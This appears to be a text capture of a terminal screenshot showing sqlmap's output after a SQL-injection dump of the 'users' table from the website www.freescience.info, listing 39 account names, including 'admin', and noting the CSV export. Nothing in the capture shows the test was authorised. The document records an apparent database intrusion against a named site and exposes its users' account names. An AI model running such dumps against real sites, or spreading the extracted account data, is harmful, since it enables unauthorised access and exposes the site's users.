 Applications Places Terminal 7 Oct 00:19 1
sarpreet@twin-leaf: ~
[00:19:46] [INFO] retrieved: 'xavier'
[00:19:46] [INFO] retrieved: 'youshie01'
Database: freescience_info_1
Table: users
[39 entries]
+---------------+
| name |
+---------------+
| admin |
| AndreaCalce |
| aovallegont |
| attacc |
| axel23 |
| aydingelmez |
| big_dreamz |
| bio10 |
| bls |
| carola |
| cctudy |
| ceciceci |
| Deepak |
| Deepak Gupta |
| freeparticle |
| Gedaa |
| gui_tharlot |
| hmb_alam |
| ir6ene |
| ivancho |
| jdamia |
| jeezveez |
| jiadonghuang |
| jimperio |
| jossim |
| leonardo |
| linakouf |
| mohamed |
| moumita_dey |
| nadia_aesha |
| rakiboye |
| rodolfoc |
| tranhuydung |
| ville12342001 |
| voddo87 |
| voddopk |
| Waldo23 |
| xavier |
| youshie01 |
+---------------+
[00:19:46] [INFO] table 'freescience_info_1.users' dumped to CSV file '/home/sarpreet/.sqlmap/output/www.freescience.info/dump/freescience_info_1/users.csv'
[00:19:46] [INFO] fetched data logged to text files under '/home/sarpreet/.sqlmap/output/www.freescience.info'
[00:19:46] [WARNING] you haven't updated sqlmap for more than 119 days!!!
[*] ending @ 00:19:46 /2020-10-07/
sarpreet@twin-leaf:~$